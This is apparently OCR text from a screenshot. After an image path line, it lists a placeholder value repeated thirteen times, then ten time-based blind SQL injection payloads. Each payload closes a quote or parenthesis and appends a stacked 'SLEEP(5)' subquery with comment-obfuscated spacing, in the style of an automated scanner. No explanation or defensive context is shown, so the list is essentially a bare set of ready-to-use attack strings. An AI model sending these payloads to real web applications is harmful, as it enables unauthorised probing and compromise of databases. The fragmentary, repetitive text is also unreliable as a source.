
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV;(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV)));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV);(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV";(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV"));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV");(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV%';(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV')));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV'));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#